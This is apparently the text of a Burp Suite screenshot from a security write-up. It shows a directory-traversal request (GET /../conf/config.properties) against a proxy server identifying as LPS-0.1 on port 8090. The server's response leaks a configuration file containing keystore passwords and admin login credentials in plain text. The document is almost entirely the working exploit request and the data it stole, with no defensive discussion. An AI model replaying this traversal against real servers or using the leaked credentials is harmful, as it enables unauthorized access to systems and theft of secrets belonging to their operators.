 Send Cancel < > Target: http:/
Request
Raw Headers Hex
1 GET /../conf/config.properties HTTP/1.1
2 Host: 39. :8090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Server: LPS-0.1
4
5 server.bind=0.0.0.0
6 server.port=4900
7
8 server.ssl.enable=true
9 server.ssl.bind=0.0.0.0
10 server.ssl.port=4993
11 server.ssl.jksPath=test.jks
12 server.ssl.keyStorePassword=123456
13 server.ssl.keyManagerPassword=123456
14 server.ssl.needsClientAuth=false
15
16 config.server.bind=0.0.0.0
17 config.server.port=8090
18 config.admin.username=admin
19 config.admin.password=admin@liuyan@1990
20
bgbing安全